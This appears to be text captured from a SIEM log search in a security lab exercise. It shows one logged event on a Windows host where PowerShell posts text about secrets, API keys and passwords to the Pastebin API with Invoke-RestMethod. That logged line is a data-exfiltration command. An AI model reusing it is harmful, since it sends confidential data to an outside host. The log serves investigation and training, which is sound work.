 "Invoke-RestMethod"
DQL
Refresh
agent.name: Windows_SwiftSpend2 ×
Add filter
1 hit
Apr 29, 2024 @ 12:00:00.000 - Apr 29, 2024 @ 22:00:00.000 per
Auto
Count
1
0.8
0.6
0.4
0.2
0
12:00 13:00 14:00 15:00 16:00 17:00 18:00 19:00 20:00 21:00
timestamp per 10 minutes
Time data.win.eventdata.commandLine
Apr 29, 2024 @ 14:56:42.760 \"powershell.exe\" &amp; {$apiKey = \\\"\ \\\"\" $content = \\\"\"secrets, api keys, passwords, THM{ }, confidenti
al, private, wall, redeem...\\\"\" $url = \\\"\"https://pastebin.com/api/api_post.php\\\"\" $postData = @{ api_dev_key = $apiKey api_option = \\\"\"paste
\\\"\" api_paste_code = $content } $response = Invoke-RestMethod -Uri $url -Method Post -Body $postData Write-Host \\\"\"Your paste URL: $response\\\"\"}